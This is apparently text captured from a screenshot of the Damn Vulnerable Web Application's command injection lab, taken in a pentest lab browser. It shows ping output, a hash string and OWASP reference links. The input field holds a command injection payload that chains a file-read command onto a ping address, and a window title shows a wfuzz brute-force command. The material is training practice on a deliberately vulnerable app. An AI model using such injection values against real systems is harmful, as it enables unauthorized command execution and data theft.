 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
Decrypt MD5, SHA1, MyS
10.10.10.25:8080/DVWA/vulnerabilities/exec/#
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && type C:\wamp64\www\DVWA\ Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
1884fe3f3b565a23e7729ca6407d7e8f
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Menu Vulnerability: Comman... wfuzz -c -z file,./userna...